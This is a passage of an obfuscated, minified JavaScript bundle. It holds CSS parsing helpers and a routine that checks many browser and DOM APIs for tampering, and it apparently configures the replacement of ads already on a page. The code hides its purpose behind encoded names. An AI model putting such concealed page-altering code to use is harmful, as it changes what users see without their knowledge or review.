Lv=Lg;this[Lv(0x72d)](T[Lv(0x725)](P));}[Lg(0x39f)](){const Lh=Lg;return null!==this[Lh(0x6c5)]?this[Lh(0xdec)](this[Lh(0x6c5)]):null;}[Lg(0xe65)](P){const LA=Lg;return this[LA(0x2a9)](P,this[LA(0x6c5)]);}[Lg(0xaf0)](P){const LM=Lg;return this[LM(0x2a9)](P);}[Lg(0x2a9)](P,k){const LG=Lg;return null===P[LG(0x6c5)]||(null!=k?(this[LG(0x405)](k[LG(0x830)],P[LG(0xcf0)],k,P[LG(0x6c5)]),null!==k[LG(0x830)]?(k[LG(0x830)][LG(0x895)]=P[LG(0x6c5)],P[LG(0x6c5)][LG(0x830)]=k[LG(0x830)]):this[LG(0x6c5)]=P[LG(0x6c5)],k[LG(0x830)]=P[LG(0xcf0)],P[LG(0xcf0)][LG(0x895)]=k):(this[LG(0x405)](this[LG(0xcf0)],P[LG(0xcf0)],null,P[LG(0x6c5)]),null!==this[LG(0xcf0)]?(this[LG(0xcf0)][LG(0x895)]=P[LG(0x6c5)],P[LG(0x6c5)][LG(0x830)]=this[LG(0xcf0)]):this[LG(0x6c5)]=P[LG(0x6c5)],this[LG(0xcf0)]=P[LG(0xcf0)]),P[LG(0x6c5)]=null,P[LG(0xcf0)]=null),this;}[Lg(0xc9f)](P,k){const LO=Lg;LO(0x6c5)in k?this[LO(0x2a9)](k,P):this[LO(0xab9)](k,P),this[LO(0xdec)](P);}}},0x12dd:(l,V,c)=>{'use strict';c(0x1aa);},0x192b:(l,V,c)=>{'use strict';function C(T,P){const Lb=a2j,k=Object[Lb(0x101e)](SyntaxError[Lb(0x434)]),g=new Error();return Object[Lb(0x6c4)](k,{'name':T,'message':P,get 'stack'(){const R0=Lb;return(g[R0(0x105d)]||'')[R0(0xc9f)](/^(.+\n){1,3}/,T+':\x20'+P+'\x0a');}});}c['d'](V,{'a':()=>C});},0x122e:(l,V,c)=>{'use strict';c(0x11ac);},0xc8c:(V,C,T)=>{'use strict';T['d'](C,{'MZ':()=>N,'Si':()=>W,'vs':()=>L});const P=new Map(),k=new Map(),g=0x2d,W=function(U){const R1=a2j;if(P[R1(0x91c)](U))return P[R1(0xdb1)](U);const Q=U[R1(0xf38)]();let w=P[R1(0xdb1)](Q);if(void 0x0===w){const m=L(Q,0x0),x=m?'':R(Q,0x0);w=Object[R1(0xaef)]({'basename':Q[R1(0x77d)](x[R1(0x82a)]),'name':Q,'prefix':x,'vendor':x,'custom':m});}return P[R1(0xefa)](U,w),w;},N=function(U){const R2=a2j;if(k[R2(0x91c)](U))return k[R2(0xdb1)](U);let Q=U,w=U[0x0];'/'===w?w='/'===U[0x1]?'//':'/':'_'!==w&&'*'!==w&&'$'!==w&&'#'!==w&&'+'!==w&&'&'!==w&&(w='');const m=L(Q,w[R2(0x82a)]);if(!m&&(Q=Q[R2(0xf38)](),k[R2(0x91c)](Q))){const F=k[R2(0xdb1)](Q);return k[R2(0xefa)](U,F),F;}const x=m?'':R(Q,w[R2(0x82a)]),y=Q[R2(0x77d)](0x0,w[R2(0x82a)]+x[R2(0x82a)]),X=Object[R2(0xaef)]({'basename':Q[R2(0x77d)](y[R2(0x82a)]),'name':Q[R2(0x77d)](w[R2(0x82a)]),'hack':w,'vendor':x,'prefix':y,'custom':m});return k[R2(0xefa)](U,X),X;};function L(U,Q){const R3=a2j;return Q=Q||0x0,U[R3(0x82a)]-Q>=0x2&&U[R3(0xec5)](Q)===g&&U[R3(0xec5)](Q+0x1)===g;}function R(U,Q){const R4=a2j;if(Q=Q||0x0,U[R4(0x82a)]-Q>=0x3&&U[R4(0xec5)](Q)===g&&U[R4(0xec5)](Q+0x1)!==g){const w=U[R4(0x357)]('-',Q+0x2);if(-0x1!==w)return U[R4(0xe79)](Q,w+0x1);}return'';}},0x18bf:(V,c,C)=>{'use strict';C['d'](c,{'D':()=>W,'l':()=>N});var T=C(0x11ac);const P=0x5c,k=0x22,g=0x27;function W(L){const R5=a2j,R=L[R5(0x82a)],U=L[R5(0xec5)](0x0),Q=U===k||U===g?0x1:0x0,w=0x1===Q&&R>0x1&&L[R5(0xec5)](R-0x1)===U?R-0x2:R-0x1;let m='';for(let x=Q;x<=w;x++){let y=L[R5(0xec5)](x);if(y===P){if(x===w){x!==R-0x1&&(m=L[R5(0x77d)](x+0x1));break;}if(y=L[R5(0xec5)](++x),(0x0,T['Mi'])(P,y)){const X=x-0x1,F=(0x0,T['KJ'])(L,X);x=F-0x1,m+=(0x0,T['sR'])(L[R5(0xe79)](X+0x1,F));}else 0xd===y&&0xa===L[R5(0xec5)](x+0x1)&&x++;}else m+=L[x];}return m;}function N(L,R){const R6=a2j,U=R?'\x27':'\x22',Q=R?g:k;let w='',m=!0x1;for(let x=0x0;x<L[R6(0x82a)];x++){const y=L[R6(0xec5)](x);0x0!==y?y<=0x1f||0x7f===y?(w+='\x5c'+y[R6(0xeb2)](0x10),m=!0x0):y===Q||y===P?(w+='\x5c'+L[R6(0x878)](x),m=!0x1):(m&&((0x0,T['tB'])(y)||(0x0,T['i0'])(y))&&(w+='\x20'),w+=L[R6(0x878)](x),m=!0x1):w+='�';}return U+w+U;}},0x15b1:(V,C,T)=>{'use strict';T['d'](C,{'D':()=>U,'l':()=>Q});var P=T(0x11ac);const k=0x20,g=0x5c,W=0x22,N=0x27,L=0x28,R=0x29;function U(w){const R7=a2j,m=w[R7(0x82a)];let x=0x4,y=w[R7(0xec5)](m-0x1)===R?m-0x2:m-0x1,X='';for(;x<y&&(0x0,P['i0'])(w[R7(0xec5)](x));)x++;for(;x<y&&(0x0,P['i0'])(w[R7(0xec5)](y));)y--;for(let F=x;F<=y;F++){let S=w[R7(0xec5)](F);if(S===g){if(F===y){F!==m-0x1&&(X=w[R7(0x77d)](F+0x1));break;}if(S=w[R7(0xec5)](++F),(0x0,P['Mi'])(g,S)){const Z=F-0x1,D=(0x0,P['KJ'])(w,Z);F=D-0x1,X+=(0x0,P['sR'])(w[R7(0xe79)](Z+0x1,D));}else 0xd===S&&0xa===w[R7(0xec5)](F+0x1)&&F++;}else X+=w[F];}return X;}function Q(w){const R8=a2j;let m='',x=!0x1;for(let y=0x0;y<w[R8(0x82a)];y++){const X=w[R8(0xec5)](y);0x0!==X?X<=0x1f||0x7f===X?(m+='\x5c'+X[R8(0xeb2)](0x10),x=!0x0):X===k||X===g||X===W||X===N||X===L||X===R?(m+='\x5c'+w[R8(0x878)](y),x=!0x1):(x&&(0x0,P['tB'])(X)&&(m+='\x20'),m+=w[R8(0x878)](y),x=!0x1):m+='�';}return R8(0x1d6)+m+')';}},0x2495:(V,C,T)=>{'use strict';const R9=a2j;T['d'](C,{'j':()=>U});const {hasOwnProperty:P}=Object[R9(0x434)],k=function(){};function g(Q){const Ro=R9;return Ro(0x416)==typeof Q?Q:k;}function W(Q,w){return function(m,x,y){const Rj=a2j;m[Rj(0x801)]===w&&Q[Rj(0xcab)](this,m,x,y);};}function N(Q,w){const Rr=R9,m=w[Rr(0x42c)],x=[];for(const y in m){if(!0x1===P[Rr(0xcab)](m,y))continue;let X=m[y];const F={'name':y,'type':!0x1,'nullable':!0x1};Array[Rr(0x39c)](X)||(X=[X]);for(const S of X)null===S?F[Rr(0xf01)]=!0x0:Rr(0xa31)==typeof S?F[Rr(0x801)]=Rr(0x3dc):Array[Rr(0x39c)](S)&&(F[Rr(0x801)]=Rr(0x455));F[Rr(0x801)]&&x[Rr(0x731)](F);}return x[Rr(0x82a)]?{'context':w[Rr(0xe5d)],'fields':x}:null;}function L(Q,w){const RK=R9,m=Q[RK(0xfa9)][RK(0x8cd)](),x=Q[RK(0xc03)],y=RK(0xa31)==typeof x;return w&&m[RK(0x6a7)](),function(X,F,S,Z){const Rl=RK;let D;y&&(D=F[x],F[x]=X);for(const Y of m){const u=X[Y[Rl(0xdd4)]];if(!Y[Rl(0xf01)]||u){if(Rl(0x455)===Y[Rl(0x801)]){if(w?u[Rl(0x8ab)](Z,!0x1):u[Rl(0x881)](Z,!0x1))return!0x0;}else{if(S(u))return!0x0;}}}y&&(F[x]=D);};}function R({StyleSheet:Q,Atrule:w,Rule:m,Block:x,DeclarationList:y}){return{'Atrule':{'StyleSheet':Q,'Atrule':w,'Rule':m,'Block':x},'Rule':{'StyleSheet':Q,'Atrule':w,'Rule':m,'Block':x},'Declaration':{'StyleSheet':Q,'Atrule':w,'Rule':m,'Block':x,'DeclarationList':y}};}function U(Q){const Rc=R9,w=function(Y){const RV=a2j,E={};for(const I in Y[RV(0x3dc)])if(P[RV(0xcab)](Y[RV(0x3dc)],I)){const z=Y[RV(0x3dc)][I];if(!z[RV(0x42c)])throw new Error(RV(0x306)+I+RV(0x4fa));E[I]=N(0x0,z);}return E;}(Q),x={},y={},X=Symbol(Rc(0xe20)),F=Symbol(Rc(0x1f9));for(const Y in w)P[Rc(0xcab)](w,Y)&&null!==w[Y]&&(x[Y]=L(w[Y],!0x1),y[Y]=L(w[Y],!0x0));const S=R(x),Z=R(y),D=function(E,I){const Rn=Rc;function z(A,M,G){const RC=a2j,O=J[RC(0xcab)](v,A,M,G);return O===X||O!==F&&(!(!H[RC(0x917)](A[RC(0x801)])||!H[A[RC(0x801)]](A,v,z,q))||B[RC(0xcab)](v,A,M,G)===X);}let J=k,B=k,H=x,q=(A,M,G,O)=>A||z(M,G,O);const v={'break':X,'skip':F,'root':E,'stylesheet':null,'atrule':null,'atrulePrelude':null,'rule':null,'selector':null,'block':null,'declaration':null,'function':null};if(Rn(0x416)==typeof I)J=I;else{if(I&&(J=g(I[Rn(0xbec)]),B=g(I[Rn(0x5c3)]),I[Rn(0x6a7)]&&(H=y),I[Rn(0xe0a)])){if(S[Rn(0x917)](I[Rn(0xe0a)]))H=I[Rn(0x6a7)]?Z[I[Rn(0xe0a)]]:S[I[Rn(0xe0a)]];else{if(!w[Rn(0x917)](I[Rn(0xe0a)]))throw new Error(Rn(0xa97)+I[Rn(0xe0a)]+Rn(0x2b9)+Object[Rn(0x518)](w)[Rn(0x4b9)]()[Rn(0x241)](',\x20')+')');}J=W(J,I[Rn(0xe0a)]),B=W(B,I[Rn(0xe0a)]);}}if(J===k&&B===k)throw new Error(Rn(0x380));z(E);};return D[Rc(0xf91)]=X,D[Rc(0xf9a)]=F,D[Rc(0x818)]=function(E,I){let z=null;return D(E,function(J,B,H){const RT=a2j;if(I[RT(0xcab)](this,J,B,H))return z=J,X;}),z;},D[Rc(0x1090)]=function(E,I){let z=null;return D(E,{'reverse':!0x0,'enter'(J,B,H){const RP=a2j;if(I[RP(0xcab)](this,J,B,H))return z=J,X;}}),z;},D[Rc(0x106c)]=function(E,I){const z=[];return D(E,function(J,B,H){const Rt=a2j;I[Rt(0xcab)](this,J,B,H)&&z[Rt(0x731)](J);}),z;},D;}}},j={};function r(l){const Rk=a2j;var V=j[l];if(void 0x0!==V)return V[Rk(0x7f7)];var c=j[l]={'exports':{}};return o[l](c,c[Rk(0x7f7)],r),c[Rk(0x7f7)];}r['d']=(l,V)=>{const Rg=a2j;for(var c in V)r['o'](V,c)&&!r['o'](l,c)&&Object[Rg(0x18a)](l,c,{'enumerable':!0x0,'get':V[c]});},r['g']=(function(){const RW=a2j;if(RW(0x683)==typeof globalThis)return globalThis;try{return this||new Function(RW(0xd1d))();}catch(l){if(RW(0x683)==typeof window)return window;}}()),r['o']=(l,V)=>Object[RN(0x434)][RN(0x917)][RN(0xcab)](l,V),r['r']=l=>{const Ri=RN;Ri(0x511)!=typeof Symbol&&Symbol[Ri(0xf23)]&&Object[Ri(0x18a)](l,Symbol[Ri(0xf23)],{'value':Ri(0xba9)}),Object[Ri(0x18a)](l,Ri(0x2e3),{'value':!0x0});};var K={};((()=>{'use strict';const RQ=RN;var o0=r(0x2197),o1=r(0x1e87),o2=r(0x13a3),o3=r(0x81),o4=r(0x1fa9),o5=r(0x12e6),o6=r(0x1b6c),o7=r(0x2126),o8=r(0x6),o9=r(0x469);const oo=()=>(0x0,o8['c'])(async K4=>{const RL=a2j;for(document[RL(0x94f)]&&K4();!document[RL(0x94f)];)await(0x0,o9['y'])(0x64);K4();});var oj=r(0x739);const or=(K4,K5)=>{const RR=a2j;if(RR(0xa31)!=typeof K4||RR(0xa31)!=typeof K5)return!0x1;const K6=K4[RR(0x82a)],K7=K5[RR(0x82a)];if(0x0===K6&&0x0===K7)return!0x0;if(0x0===K6)return!0x1;if(0x0===K7)return!0x0;if(K6<K7)return!0x1;let K8=!0x0;for(let K9=0x0;K9<=K7;K9++)if(K4[K6-K9]!==K5[K7-K9]){K8=!0x1;break;}return K8;},oK=(K4,K5)=>{const RU=a2j;if(RU(0xa31)!=typeof K4||RU(0xa31)!=typeof K5)return!0x1;const K6=K4[RU(0x82a)],K7=K5[RU(0x82a)];if(0x0===K6&&0x0===K7)return!0x0;if(0x0===K6)return!0x1;if(0x0===K7)return!0x0;if(K6<K7)return!0x1;for(let K8=0x0;K8<K4[RU(0x82a)];K8++)if(K4[K8]===K5[0x0]){let K9=!0x0;for(let Ko=0x1;Ko<K5[RU(0x82a)];Ko++)if(!K4[K8+Ko]||K4[K8+Ko]!==K5[Ko]){K9=!0x1;break;}if(K9)return!0x0;}return!0x1;},ol=(K4,K5)=>{const Ra=a2j;if(Ra(0xa31)!=typeof K4||Ra(0xa31)!=typeof K5)return-0x1;const K6=K4[Ra(0x82a)],K7=K5[Ra(0x82a)];if(0x0===K6&&0x0===K7)return-0x1;if(0x0===K6)return-0x1;if(0x0===K7)return-0x1;if(K6<K7)return-0x1;for(let K8=0x0;K8<K4[Ra(0x82a)];K8++)if(K4[K8]===K5[0x0]){let K9=!0x0;for(let Ko=0x1;Ko<K5[Ra(0x82a)];Ko++)if(!K4[K8+Ko]||K4[K8+Ko]!==K5[Ko]){K9=!0x1;break;}if(K9)return K8;}return-0x1;},oV=[[RQ(0x982)],[RQ(0x858)],[RQ(0xf31),RQ(0x8f0)],[RQ(0xf31),RQ(0x39c)],[RQ(0xf31),RQ(0x434),RQ(0xc97)],[RQ(0xf31),RQ(0x434),RQ(0x818)],[RQ(0xf31),RQ(0x434),RQ(0xb8d)],[RQ(0xf31),RQ(0x434),RQ(0x15f)],[RQ(0xf31),RQ(0x434),RQ(0xc85)],[RQ(0xf31),RQ(0x434),RQ(0x11e)],[RQ(0xf31),RQ(0x434),RQ(0xecc)],[RQ(0xf31),RQ(0x434),RQ(0x241)],[RQ(0xf31),RQ(0x434),RQ(0xabf)],[RQ(0xf31),RQ(0x434),RQ(0x731)],[RQ(0xf31),RQ(0x434),RQ(0x881)],[RQ(0xf31),RQ(0x434),RQ(0x6a7)],[RQ(0xf31),RQ(0x434),RQ(0x39f)],[RQ(0xf31),RQ(0x434),RQ(0x260)],[RQ(0xa58)],[RQ(0x92e)],[RQ(0xd49)],[RQ(0xd8e)],[RQ(0xad3)],[RQ(0x1011)],[RQ(0x71e),RQ(0x434),RQ(0x3b4)],[RQ(0x71e),RQ(0x434),RQ(0xb42)],[RQ(0x71e),RQ(0x434),RQ(0x774)],[RQ(0x32a),RQ(0x434),RQ(0xeaa)],[RQ(0xc56),RQ(0x76b)],[RQ(0xc56),RQ(0x434),RQ(0xae7)],[RQ(0x849)],[RQ(0x6e8)],[RQ(0xbd0)],[RQ(0xbef),RQ(0x7ab)],[RQ(0xbef),RQ(0x94f)],[RQ(0xbef),RQ(0x753)],[RQ(0xbef),RQ(0xca6)],[RQ(0xbef),RQ(0x2e9)],[RQ(0xbef),RQ(0x4aa)],[RQ(0xbef),RQ(0xa4a)],[RQ(0xbef),RQ(0xa2c)],[RQ(0xbef),RQ(0x72f)],[RQ(0xbef),RQ(0x695)],[RQ(0xbef),RQ(0x102c)],[RQ(0xbef),RQ(0x382)],[RQ(0xbef),RQ(0x6c5),RQ(0x980)],[RQ(0xbef),RQ(0x6c5),RQ(0x2a4)],[RQ(0xbef),RQ(0x93a)],[RQ(0xbef),RQ(0x79f)],[RQ(0xbef),RQ(0x23e)],[RQ(0xbef),RQ(0x6f0)],[RQ(0xbef),RQ(0xe0e)],[RQ(0xbef),RQ(0xd2c)],[RQ(0xbef),RQ(0x83e)],[RQ(0xbef),RQ(0xb0e)],[RQ(0x739),RQ(0x434),RQ(0x695)],[RQ(0x739),RQ(0x434),RQ(0x23e)],[RQ(0x739),RQ(0x434),RQ(0x6f0)],[RQ(0xcf3),RQ(0x434),RQ(0x61b)],[RQ(0x2b0),RQ(0x434),RQ(0x7ee)],[RQ(0x2b0),RQ(0x434),RQ(0xca6)],[RQ(0x2b0),RQ(0x434),RQ(0xdec)],[RQ(0xf34),RQ(0x434),RQ(0xcce)],[RQ(0xf34),RQ(0x434),RQ(0xa6d)],[RQ(0xf34),RQ(0x434),RQ(0x51a)],[RQ(0xf34),RQ(0x434),RQ(0xea2)],[RQ(0xf34),RQ(0x434),RQ(0xc90)],[RQ(0xf34),RQ(0x434),RQ(0x240)],[RQ(0xf34),RQ(0x434),RQ(0xdec)],[RQ(0xf34),RQ(0x434),RQ(0x362)],[RQ(0xf34),RQ(0x434),RQ(0xa84)],[RQ(0xf34),RQ(0x434),RQ(0x520)],[RQ(0xf34),RQ(0x434),RQ(0x1019)],[RQ(0x261)],[RQ(0x560)],[RQ(0x20b),RQ(0x434),RQ(0x9a6)],[RQ(0xba4)],[RQ(0xa02),RQ(0x434),RQ(0xdb9)],[RQ(0xa02),RQ(0x434),RQ(0xf7c)],[RQ(0x344),RQ(0x434),RQ(0x982)],[RQ(0x344),RQ(0x434),RQ(0xb15)],[RQ(0xc84)],[RQ(0xa2d)],[RQ(0xf9d)],[RQ(0xd2a),RQ(0x434),RQ(0x7aa)],[RQ(0xd2a),RQ(0x434),RQ(0xcab)],[RQ(0xec6)],[RQ(0x102d),RQ(0x434),RQ(0xdb1)],[RQ(0xfe8)],[RQ(0x54a)],[RQ(0xead)],[RQ(0x819)],[RQ(0xbbd)],[RQ(0x342)],[RQ(0x2f7)],[RQ(0x108b)],[RQ(0xe1d)],[RQ(0x87f)],[RQ(0xc87)],[RQ(0x91e)],[RQ(0xfe7)],[RQ(0x663),RQ(0x18f)],[RQ(0x663),RQ(0x5f7)],[RQ(0xb3f),RQ(0x434),RQ(0x11e)],[RQ(0xb3f),RQ(0x434),RQ(0xdb1)],[RQ(0xb3f),RQ(0x434),RQ(0xefa)],[RQ(0x939),RQ(0xefc)],[RQ(0x939),RQ(0x887)],[RQ(0x939),RQ(0x304)],[RQ(0x939),RQ(0xc1a)],[RQ(0x939),RQ(0xc4b)],[RQ(0x1d2)],[RQ(0x894),RQ(0x434),RQ(0xdbf)],[RQ(0xfc4),RQ(0xd5b)],[RQ(0xfc4),RQ(0x1079)],[RQ(0xfc4),RQ(0x26a)],[RQ(0xb96),RQ(0x434),RQ(0x980)],[RQ(0xb96),RQ(0x434),RQ(0x9c2)],[RQ(0xb96),RQ(0x434),RQ(0x38b)],[RQ(0x330),RQ(0x434),RQ(0x11e)],[RQ(0xedc),RQ(0xc45)],[RQ(0xcae),RQ(0x4a5)],[RQ(0xcae),RQ(0xd6d)],[RQ(0xcae),RQ(0x446)],[RQ(0xcae),RQ(0x518)],[RQ(0xcae),RQ(0x434),RQ(0xeb2)],[RQ(0x79f)],[RQ(0xc12)],[RQ(0xd6a)],[RQ(0xb3e)],[RQ(0x101d)],[RQ(0xc45)],[RQ(0x9a9),RQ(0x989)],[RQ(0xdbf)],[RQ(0x3b6),RQ(0xae1)],[RQ(0x3b6),RQ(0x434),RQ(0x861)],[RQ(0x3b6),RQ(0x434),RQ(0x22c)],[RQ(0x3b6),RQ(0x434),RQ(0xf96)],[RQ(0x3b6),RQ(0xd97)],[RQ(0x3b6),RQ(0xfdf)],[RQ(0x3b6),RQ(0x740)],[RQ(0xb55),RQ(0x434),RQ(0xa2f)],[RQ(0xb55),RQ(0x434),RQ(0x24e)],[RQ(0xb15)],[RQ(0x27a)],[RQ(0x365)],[RQ(0x48d),RQ(0x434),RQ(0x951)],[RQ(0x48d),RQ(0x434),RQ(0xd33)],[RQ(0xd60)],[RQ(0xc34)],[RQ(0x103d)],[RQ(0xeab)],[RQ(0xc44)],[RQ(0x359),RQ(0x74e)],[RQ(0x359),RQ(0x434),RQ(0xec5)],[RQ(0x359),RQ(0x434),RQ(0xffe)],[RQ(0x359),RQ(0x434),RQ(0x1ce)],[RQ(0x359),RQ(0x434),RQ(0xecc)],[RQ(0x359),RQ(0x434),RQ(0x357)],[RQ(0x359),RQ(0x434),RQ(0xeec)],[RQ(0x359),RQ(0x434),RQ(0xaa0)],[RQ(0x359),RQ(0x434),RQ(0xc9f)],[RQ(0x359),RQ(0x434),RQ(0x8cd)],[RQ(0x359),RQ(0x434),RQ(0x91a)],[RQ(0x359),RQ(0x434),RQ(0x287)],[RQ(0x359),RQ(0x434),RQ(0xf38)],[RQ(0x359),RQ(0x434),RQ(0xbd7)],[RQ(0x29a)],[RQ(0xd2c),RQ(0xee0)],[RQ(0xd2c),RQ(0x6ac)],[RQ(0x798),RQ(0x434),RQ(0x4ca)],[RQ(0x798),RQ(0x434),RQ(0xdb1)],[RQ(0x798),RQ(0x434),RQ(0xefa)],[RQ(0xc3c),RQ(0x434),RQ(0x79f)],[RQ(0xc3c),RQ(0x434),RQ(0x582)]];function oc(){const Rw=RQ;let K4=arguments[Rw(0x82a)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:window;oT(K4,arguments[Rw(0x82a)]>0x1&&void 0x0!==arguments[0x1]&&arguments[0x1]);}let oC='';const oT=function(){const Rm=RQ;let K4=arguments[Rm(0x82a)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:window,K5=arguments[Rm(0x82a)]>0x1?arguments[0x1]:void 0x0;{function Ko(Kj){try{let Kr=K4;for(const KK of Kj)Kr=Kr[KK];}catch(Kl){return!0x0;}return!0x1;}oC=Rm(0xb04);for(const Kj of oV)if(Ko(Kj)){let Kr=Rm(0xd6f);for(const KK of Kj)Kr+='.'+KK;oP(Kr);}}oC=Rm(0x187),Rm(0x416)!=typeof K4[Rm(0xc56)][Rm(0x76b)]&&oP(Rm(0xf1d)),Rm(0xb34)!=typeof K4[Rm(0xc56)][Rm(0x76b)]()&&oP(Rm(0xb8a));{oC=Rm(0x813);const Kl=new K4[(Rm(0xc3c))](),KV=()=>{};Kl[Rm(0xa51)]=KV,Kl[Rm(0xa51)]!==KV&&oP(Rm(0x953));}{oC=Rm(0x6a9);const Kc=K4[Rm(0xbef)][Rm(0x4aa)](Rm(0x262))[Rm(0x7de)];Kc[Rm(0x774)](Rm(0x1017),Rm(0x633)),Rm(0x633)!==Kc[Rm(0x3b4)](Rm(0x1017))&&oP(Rm(0xc8b)),Kc[Rm(0xb42)](Rm(0x1017)),Kc[Rm(0x3b4)](Rm(0x1017))&&oP(Rm(0xa98));}const K6=K4[Rm(0xbef)][Rm(0x4aa)](Rm(0x262)),K7=K4[Rm(0xbef)][Rm(0x4aa)](Rm(0x6e4));K7[Rm(0x5df)]=Rm(0x23f);const K8=K4[Rm(0xbef)][Rm(0x4aa)](Rm(0x98c)),K9=K4[Rm(0xbef)][Rm(0x4aa)](Rm(0x645));{oC=Rm(0x42a),K6&&K7&&K8&&K9&&K4[Rm(0xbef)][Rm(0x4aa)](Rm(0xac1))||oP(),oC=Rm(0x588),(K4[Rm(0xfe7)](document[Rm(0xf26)][Rm(0x78c)])||K4[Rm(0xfe7)](document[Rm(0xf26)][Rm(0x68e)]))&&oP(),oC=Rm(0x9ef),[K6,K7,K8,K9][Rm(0x11e)](Kn=>{const Rx=Rm;K4[Rx(0xbef)][Rx(0x6c5)][Rx(0x980)](Kn);let KT=!0x1;K4[Rx(0xbef)][Rx(0x6c5)][Rx(0xd4e)][Rx(0x11e)](KP=>{KP===Kn&&(KT=!0x0);}),KT||oP(Rx(0xd4e)),K4[Rx(0xbef)][Rx(0x6c5)][Rx(0x2a4)](Kn);}),oC=Rm(0x95d);const KC=o4['A'][Rm(0x4a0)]();K6['id']=KC,K6[Rm(0xfc7)][Rm(0x7ee)](KC),K4[Rm(0xbef)][Rm(0x6c5)][Rm(0x980)](K6),K6!==K4[Rm(0xbef)][Rm(0x695)](KC)&&oP(Rm(0xe03)),K6!==K4[Rm(0xbef)][Rm(0x102c)](KC)[0x0]&&oP(Rm(0x74a)),K6!==K4[Rm(0xbef)][Rm(0x23e)]('#'[Rm(0xffe)](KC))&&oP(Rm(0x694)),K6!==K4[Rm(0xbef)][Rm(0x6f0)]('#'[Rm(0xffe)](KC))[0x0]&&oP(Rm(0xfaf)),K6[Rm(0xfc7)][Rm(0xca6)](KC)||oP(Rm(0x81f)),K6[Rm(0xfc7)][Rm(0xdec)](KC),K6[Rm(0xfc7)][Rm(0xca6)](KC)&&oP(Rm(0x231)),oC=Rm(0x3b3),K4[Rm(0xbef)][Rm(0x6c5)][Rm(0x980)](K8),K8[Rm(0xa84)](Rm(0xd86),Rm(0xb08)),K8[Rm(0xa84)](Rm(0x801),Rm(0x506)),0x0===K4[Rm(0xbef)][Rm(0x6c5)][Rm(0x382)](Rm(0x98c))[Rm(0x82a)]&&oP(Rm(0x8d7));try{K6[Rm(0xdec)](),K8[Rm(0xdec)]();}catch(Kn){oP(Rm(0xf12));}K4[Rm(0xbef)][Rm(0x6c5)][Rm(0xca6)](K8)&&oP(Rm(0xdec)),oC=Rm(0xea0);try{K4[Rm(0xbef)][Rm(0x93a)];}catch(KT){oP(Rm(0xbd4));}}{oC=Rm(0x51a);const KP=K6[Rm(0x51a)]();Rm(0xb34)!=typeof(KP[Rm(0x1000)]+KP[Rm(0x29a)]+KP[Rm(0x116)]+KP[Rm(0x4f2)]+KP[Rm(0x1017)]+KP[Rm(0x20f)])&&oP(Rm(0x51a)),oC=Rm(0xdc8);const Kk=K4[Rm(0xbef)][Rm(0x4aa)](Rm(0x262));K6[Rm(0x980)](Kk),Kk[Rm(0xdc8)]!==K6&&oP(Rm(0x980)),oC=Rm(0x2a4),K6[Rm(0x2a4)](Kk),0x0!==K6[Rm(0x9c1)]&&oP(Rm(0x2a4)),oC=Rm(0xc66);const Kg=(KW,KN)=>{const Ry=Rm,Ki=o4['A'][Ry(0x4a0)]();KW[Ry(0xa84)](KN,Ki),KW[Ry(0xcce)](KN)!==Ki&&oP(Ry(0xa84)),KW[Ry(0x362)](KN),KW[Ry(0xcce)](KN)&&oP(Ry(0x362));};[K6,K7,K9][Rm(0x11e)](KW=>{const RX=Rm;Kg(KW,RX(0xfb4)),Kg(KW,RX(0x84d));}),oC=Rm(0xb7a),Rm(0x262)!==K6[Rm(0x712)][Rm(0xf38)]()&&oP(Rm(0x262)),Rm(0x6e4)!==K7[Rm(0x712)][Rm(0xf38)]()&&oP(Rm(0x6e4)),Rm(0x645)!==K9[Rm(0x712)][Rm(0xf38)]()&&oP(Rm(0x645));}if(oC=Rm(0xd6f),K5&&K4[Rm(0x29a)]!==K4){const KW=K4[Rm(0xf9d)];KW&&Array[Rm(0x8f0)](K4[Rm(0xb3e)][Rm(0xbef)][Rm(0x6f0)](Rm(0x558)))[Rm(0xecc)](KW)||oP(Rm(0xf9d));try{KW[Rm(0xa89)]!==K4&&oP(Rm(0x992));}catch(KN){oP(Rm(0xbfd));}try{const Ki=o4['A'][Rm(0x4a0)]();K4[Rm(0x6a6)]={},K4[Rm(0x6a6)][Rm(0x685)]=()=>Ki,K4[Rm(0x6a6)][Rm(0x685)]()!==Ki&&oP(Rm(0xb23));}catch(KL){oP(Rm(0xc6d));}}{oC=Rm(0xa1f);const KR={'inventory_name':o4['A'][Rm(0x4a0)](),'inventories_key':o4['A'][Rm(0x4a0)]()},KU=Rm(0xfae)[Rm(0xffe)](KR[Rm(0xc41)],Rm(0xb9f))[Rm(0xffe)](KR[Rm(0x962)],Rm(0x2fe)),Ka={'apply-ratio':0x1};Ka[KR[Rm(0xc41)]]=[{'id':KR[Rm(0x962)],'width':0xa0,'height':0x258,'position':{'selector':Rm(0x8dc),'position-rule':Rm(0x1b6),'insert-rule':[]},'original-ads':[{'selector':Rm(0x1051)}],'attributes':[]}],ok(K4[Rm(0x663)][Rm(0x18f)](KU),Ka,K4)||oP(Rm(0x504));const KQ=Rm(0xe00),Kw={'type':Rm(0xb05),'marshalled':Rm(0x707)};ok(K4[Rm(0x663)][Rm(0x18f)](KQ),Kw,K4)||oP(Rm(0x652)),oC=Rm(0x7e9);let Km=!0x1;for(let Ku=0x0;Ku<0x64;Ku++)if(K4[Rm(0x939)][Rm(0xc4b)]()!=K4[Rm(0x939)][Rm(0xc4b)]()){Km=!0x0;break;}Km||oP(),oC=Rm(0x7ff);const Kx={},Ky=o4['A'][Rm(0x4a0)](),KX=o4['A'][Rm(0x4a0)]();Kx[Ky]=KX,K4[Rm(0xcae)][Rm(0x518)](Kx)[0x0]===Ky&&Kx[Ky]===KX||oP(),oC=Rm(0xadb);const KF=new K4[(Rm(0xb55))](Rm(0x7dc));KF[Rm(0x24e)](Rm(0x7bb))&&!KF[Rm(0x24e)](Rm(0x1046))||oP(),oC=Rm(0x272);const Ks=Rm(0xa31);Ks[Rm(0x287)](Rm(0x1047))||oP(Rm(0x287)),Ks[Rm(0xecc)](Rm(0x7cf))||oP(Rm(0xecc)),Ks[Rm(0x1ce)](Rm(0xa56))||oP(Rm(0x1ce)),'st'!==Ks[Rm(0x91a)]('r')[0x0]&&oP(Rm(0x91a)),'s'!==Ks[Rm(0x878)](0x0)&&oP(Rm(0x878)),0x73!==Ks[Rm(0xec5)](0x0)&&oP(Rm(0xec5)),Rm(0xd18)!==Ks[Rm(0xc9f)](/tr/g,'p')&&oP(Rm(0xc9f));let 